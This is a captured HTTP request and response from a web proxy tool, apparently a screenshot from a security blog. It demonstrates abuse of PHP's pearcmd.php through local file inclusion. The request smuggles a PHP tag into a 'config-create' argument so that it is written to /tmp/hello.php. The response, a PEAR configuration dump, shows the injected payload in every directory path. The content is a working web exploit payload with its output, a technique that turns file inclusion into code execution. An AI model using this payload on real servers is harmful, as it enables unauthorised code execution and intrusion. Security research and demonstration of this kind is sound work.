 Request
Pretty Raw \n Actions
1 GET /index.php?+config-create+/&file=/usr/local/lib/php/pearcmd.php&/<?=phpinfo()?>+/tmp/hello.php HTTP/1.1
2 Host: 192.168.1.162:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
7 Connection: close
8
9
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 01 Nov 2021 00:01:42 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.24
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 2924
9
10 CONFIGURATION (CHANNEL PEAR.PHP.NET):
11 =====================================
12 Auto-discover new Channels auto_discover <not set>
13 Default Channel default_channel pear.php.net
14 HTTP Proxy Server Address http_proxy <not set>
15 PEAR server [DEPRECATED] master_server <not set>
16 Default Channel Mirror preferred_mirror <not set>
17 Remote Configuration File remote_config <not set>
18 PEAR executables directory bin_dir /&file=/usr/local/lib/php/pearcmd.php&/<?=phpinfo()?>/pear
19 PEAR documentation directory doc_dir /&file=/usr/local/lib/php/pearcmd.php&/<?=phpinfo()?>/pear/docs
20 PHP extension directory ext_dir /&file=/usr/local/lib/php/pearcmd.php&/<?=phpinfo()?>/pear/ext
21 PEAR directory php_dir /&file=/usr/local/lib/php/pearcmd.php&/<?=phpinfo()?>/pear/php
22 PEAR Installer cache directory cache_dir /&file=/usr/local/lib/php/pearcmd.php&/<?=phpinfo()?>/pear/cache
23 PEAR configuration file cfg_dir /&file=/usr/local/lib/php/pearcmd.php&/<?=phpinfo()?>/pear/cfg
24 directory
25 PEAR data directory data_dir /&file=/usr/local/lib/php/pearcmd.php&/<?=phpinfo()?>/pear/data
26 PEAR Installer download download_dir /&file=/usr/local/lib/php/pearcmd.php&/<?=phpinfo()?>/pear/download
27 directory
28 Systems manpage files man_dir /&file=/usr/local/lib/php/pearcmd.php&/<?=phpinfo()?>/pear/man
29 directory
30 PEAR metadata directory metadata_dir <not set>
31 PHP CLI/CGI binary php_bin <not set>
32 php.ini location php_ini <not set>
33 --program-prefix passed to php_prefix <not set>
34 PHP's ./configure
35 --program-suffix passed to php_suffix <not set>
36 PHP's ./configure
37 PEAR Installer temp directory temp_dir /&file=/usr/local/lib/php/pearcmd.php&/<?=phpinfo()?>/pear/temp
38 PEAR test directory test_dir /&file=/usr/local/lib/php/pearcmd.php&/<?=phpinfo()?>/pear/tests
39 PEAR www files directory www_dir /&file=/usr/local/lib/php/pearcmd.php&/<?=phpinfo()?>/pear/www
40 Cache TimeToLive cache_ttl <not set>
41 Preferred Package State preferred_state <not set>
42 Unix file mask umask <not set>
43 Debug Log Level verbose <not set>
INSPECTOR
离别歌@leavesongs.com